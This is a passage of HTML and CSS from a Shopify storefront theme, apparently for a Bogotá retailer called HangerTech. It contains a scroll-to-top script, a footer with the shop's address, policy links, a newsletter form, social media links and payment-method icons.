    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20974919123192__section_divider_3qPb8d-top-padding color-background-1 bg-color-template--20974919123192__section_divider_3qPb8d always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20974919123192__section_divider_3qPb8d color-background-1 bg-color-template--20974919123192__section_divider_3qPb8d always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20974919123192__section_divider_3qPb8d">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20974919123192__section_divider_3qPb8d-bottom-padding color-accent-1 shape-color-template--20974919123192__section_divider_3qPb8d always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-center scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20974921384184__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20974921384184__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20974921384184__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20974921384184__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--20974921384184__footer color-accent-1 gradient section-sections--20974921384184__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="SOsJWtvjKE5siwKhCE+UOqPqZ8q0kej8MuLqmP97soNwd/BGJCMSHC77Cp7UCVsh08mJY1U3rLgh8Y0wk9Xtaqc4KXp4xMKggWEvKHko95MgVnNQCQ7A3NMtZwxm2+mI47PhfXskjGnBPhCQ1VXsD60Eb44e+0nU+hjhp8kYkA72ch90CIhtDoYTG2vfqPK9ZoPlw2p3Ha6q85LIEZG7rd2j/nexcy0Ts7mFnC2PvBnlHd8lxxQhh8wr/OUB0l80wgo+LRHAJuuV+foPr4X4xNEdPGK2fqSWt7bsNIsJ+5cZwUM0nqo3igrsTjbCHpwb3YaIS2N3QqHVjwXahU5TQFR19xbvMbtQI7HqZ1XsJmtsvCOTWSmJjXPXfUA6JVlqeVM0K2og1Jm8HBtBgoIgzBLsdxaJ3B8KnpmMeOwyH74="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content rte">
                      <p>📍 Carrera 38 # 10A - 90 Local 3 (Rejas Grises) en Bogotá. En Ecuador y Chile solo realizamos despachos desde nuestras bodegas.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Políticas</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-tratamiento-de-datos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de tratamiento de datos
                            </a>
                          </li><li>
                            <a
                              href="https://api.whatsapp.com/send?phone=+573242986509&text=Hola,%20soy%20un%20negocio%20y%20quiero%20comprar%20al%20mayor,%20estoy%20en%20la%20ciudad%20de:%20"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Compra al por mayor
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Suscríbete a nuestro newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Recibe grandes descuentos, noticias y mucho más suscribiéndote a nuestro boletín</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20974921384184__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20974921384184__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Suscribirse
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/HangerTech" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/hangertech/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UC23DVui3KgdIGmwZ9dpkVbQ" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@hangertech" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-addi"><title id="pi-addi">ADDI</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M28.724 16.28h1.834v-5.313h-1.834v5.313zM30.82 9.161A1.17 1.17 0 0029.641 8c-.65 0-1.178.52-1.178 1.161a1.17 1.17 0 001.178 1.162c.65 0 1.177-.52 1.177-1.162zM24.807 14.626a1.265 1.265 0 01-1.274-1.256c0-.694.57-1.257 1.274-1.257.704 0 1.274.563 1.274 1.257 0 .693-.57 1.256-1.274 1.256zm3.113-1.256V8.303h-1.84v2.363c-.347-.22-.819-.343-1.273-.343-1.719 0-3.113 1.364-3.113 3.046 0 1.683 1.394 3.047 3.113 3.047 1.662 0 3.113-1.261 3.113-3.046zM17.979 14.626a1.265 1.265 0 01-1.274-1.256c0-.694.57-1.257 1.274-1.257.704 0 1.274.563 1.274 1.257 0 .693-.57 1.256-1.274 1.256zm3.113-1.256V8.303h-1.84v2.363c-.348-.22-.819-.343-1.273-.343-1.72 0-3.113 1.364-3.113 3.046 0 1.683 1.394 3.047 3.113 3.047 1.662 0 3.113-1.261 3.113-3.046zM11.113 11.874c-.583 0-1.08.36-1.274.867v-1.687c0-.694.57-1.256 1.274-1.256.703 0 1.274.562 1.274 1.256v1.688a1.362 1.362 0 00-1.274-.868zm1.274 1.823v2.555h1.834v-5.076c.002-.04.005-.08.005-.122 0-1.682-1.394-3.046-3.113-3.046C9.393 8.008 8 9.372 8 11.054v5.198h1.834V13.68c.192.513.692.879 1.279.879.574 0 1.065-.35 1.265-.846l.009-.017z" fill="#4E7EFF"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
